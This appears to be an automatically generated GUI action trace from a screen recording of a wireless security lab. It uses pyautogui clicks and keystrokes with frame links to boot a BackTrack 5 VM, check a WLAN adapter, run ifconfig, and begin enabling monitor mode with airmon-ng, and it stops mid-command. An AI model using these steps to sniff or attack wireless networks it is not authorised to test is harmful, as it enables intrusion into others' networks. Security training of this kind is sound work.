
# - Review the BT5 VM's CD/DVD ISO image, processor and memory settings, then close them
pyautogui.click(227, 105)

pyautogui.moveTo(367, 162)

pyautogui.click(241, 134)

pyautogui.click(231, 109)

pyautogui.click(227, 97)

pyautogui.click(538, 469)

# - Power on the BT5 virtual machine and start the BackTrack desktop with startx
pyautogui.click(537, 469)

pyautogui.moveTo(718, 69)

pyautogui.click(229, 91)

pyautogui.moveTo(470, 455)

pyautogui.write('st')

pyautogui.moveTo(396, 105)

pyautogui.moveTo(669, 498)

# - Check the VM's removable devices for the Ralink 802.11n WLAN adapter connection
pyautogui.click(237, 34)

pyautogui.moveTo(479, 242)

# - Run ifconfig in the BackTrack terminal to reveal the wlan0 interface
pyautogui.write('ifconfig')

pyautogui.moveTo(746, 485)

pyautogui.write('airmo')

# - Enable monitor mode with airmon-ng start wlan0, creating mon0
pyautogui.write('n-ng w')
